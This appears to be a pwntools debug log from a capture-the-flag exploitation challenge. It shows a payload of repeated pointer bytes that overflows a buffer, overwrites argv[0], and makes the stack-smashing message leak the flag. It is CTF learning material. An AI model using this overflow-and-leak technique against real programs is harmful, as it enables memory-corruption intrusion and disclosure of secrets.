 [DEBUG] Received 0x19 bytes:
    "Hey!! What's your name ?\n"
[DEBUG] Sent 0x189 bytes:
    00000000  a0 10 60 00  00 00 00 00  a0 10 60 00  00 00 00 00  │··`·│····│··`·│····│
    *
    00000180  a0 10 60 00  00 00 00 00  0a                        │··`·│····│·│
    00000189
[*] Switching to interactive mode
[DEBUG] Received 0x21 bytes:
    00000000  48 65 6c 6c  6f 20 a0 10  60 2c 20 63  61 6e 20 79  │Hell│o ··│`, c│an y│
    00000010  6f 75 20 66  69 6e 64 20  6d 79 20 6e  61 6d 65 20  │ou f│ind │my n│ame │
    00000020  3f                                                  │?│
    00000021
Hello \xa0\x10`, can you find my name ?[DEBUG] Received 0x48 bytes:
    '*** stack smashing detected ***: flag{B0nk_n4me_1s_argV[0]}\n'
    ' terminated\n'
*** stack smashing detected ***: flag{B0nk_n4me_1s_argV[0]}
 terminated
[*] Got EOF while reading in interactive
$